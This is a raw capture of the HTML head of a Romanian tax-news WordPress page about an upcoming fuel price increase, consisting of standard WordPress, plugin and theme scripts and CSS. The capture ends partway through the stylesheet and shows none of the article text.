

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taxexpert.md/de-maine-ne-asteapta-inca-o-scumpire-carburantilor/
body_size: 40964
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>De mâine ne aşteaptă încă o scumpire a carburanţilor | TaxExpert</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://taxexpert.md/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://taxexpert.md/wp-content/uploads/2017/01/banner-02-243x300.png"><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://taxexpert.md/wp-content/uploads/2017/01/mstile-150x150.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TaxExpert &raquo; Flux" href="https://taxexpert.md/feed/" />
<link rel="alternate" type="application/rss+xml" title="TaxExpert &raquo; Flux comentarii" href="https://taxexpert.md/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii TaxExpert &raquo; De mâine ne aşteaptă încă o scumpire a carburanţilor" href="https://taxexpert.md/de-maine-ne-asteapta-inca-o-scumpire-carburantilor/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/taxexpert.md\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://taxexpert.md/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='easy-facebook-likebox-custom-fonts-css' href='https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-popup-styles-css' href='https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/magnific-popup.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-frontend-css' href='https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/easy-facebook-likebox-frontend.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-customizer-style-css' href='https://taxexpert.md/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&#038;ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://taxexpert.md/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='esf-custom-fonts-css' href='https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-frontend-css' href='https://taxexpert.md/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/css/esf-insta-frontend.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-customizer-style-css' href='https://taxexpert.md/wp-admin/admin-ajax.php?action=esf-insta-customizer-style&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://taxexpert.md/wp-content/themes/Newspaper/style.css?ver=10.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://taxexpert.md/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://taxexpert.md/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<script type="text/javascript" src="https://taxexpert.md/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://taxexpert.md/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/jquery.magnific-popup.min.js?ver=6.0.2" id="easy-facebook-likebox-popup-script-js"></script>
<script type="text/javascript" src="https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/jquery.cookie.js?ver=6.0.2" id="easy-facebook-likebox-cookie-script-js"></script>
<script type="text/javascript" id="easy-facebook-likebox-public-script-js-extra">
/* <![CDATA[ */
var public_ajax = {"ajax_url":"https:\/\/taxexpert.md\/wp-admin\/admin-ajax.php","efbl_is_fb_pro":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/public.js?ver=6.0.2" id="easy-facebook-likebox-public-script-js"></script>
<script type="text/javascript" src="https://taxexpert.md/wp-content/plugins/easy-facebook-likebox/frontend/assets/js/imagesloaded.pkgd.min.js?ver=6.5.7" id="imagesloaded.pkgd.min-js"></script>
<script type="text/javascript" id="esf-insta-public-js-extra">
/* <![CDATA[ */
var esf_insta = {"ajax_url":"https:\/\/taxexpert.md\/wp-admin\/admin-ajax.php","version":"free","nonce":"08724ccb16"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taxexpert.md/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js?ver=1" id="esf-insta-public-js"></script>
<link rel="https://api.w.org/" href="https://taxexpert.md/wp-json/" /><link rel="alternate" type="application/json" href="https://taxexpert.md/wp-json/wp/v2/posts/2827" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://taxexpert.md/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://taxexpert.md/de-maine-ne-asteapta-inca-o-scumpire-carburantilor/" />
<link rel='shortlink' href='https://taxexpert.md/?p=2827' />
<link rel="alternate" type="application/json+oembed" href="https://taxexpert.md/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaxexpert.md%2Fde-maine-ne-asteapta-inca-o-scumpire-carburantilor%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://taxexpert.md/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaxexpert.md%2Fde-maine-ne-asteapta-inca-o-scumpire-carburantilor%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_ro {background-image: url(https://taxexpert.md/wp-content/plugins/qtranslate-x/flags/ro.png); background-repeat: no-repeat;}
.qtranxs_flag_ru {background-image: url(https://taxexpert.md/wp-content/plugins/qtranslate-x/flags/ru.png); background-repeat: no-repeat;}
</style>
<link hreflang="ro" href="https://taxexpert.md/ro/de-maine-ne-asteapta-inca-o-scumpire-carburantilor/" rel="alternate" />
<link hreflang="ru" href="https://taxexpert.md/ru/de-maine-ne-asteapta-inca-o-scumpire-carburantilor/" rel="alternate" />
<link hreflang="x-default" href="https://taxexpert.md/de-maine-ne-asteapta-inca-o-scumpire-carburantilor/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/taxexpert.md\/wp-admin\/","wpRestNonce":"6037c5c3f0","wpRestUrl":"https:\/\/taxexpert.md\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/taxexpert.md\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.3";
var td_get_template_directory_uri="https:\/\/taxexpert.md\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d3983a";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din%total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="7d4e209deb";
var tdsDateFormat="l, j F Y";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["D","lun","mar","mie","J","vin","S"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #d3983a;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d3983a transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #d3983a !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #d3983a;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #d3983a;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #d3983a !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
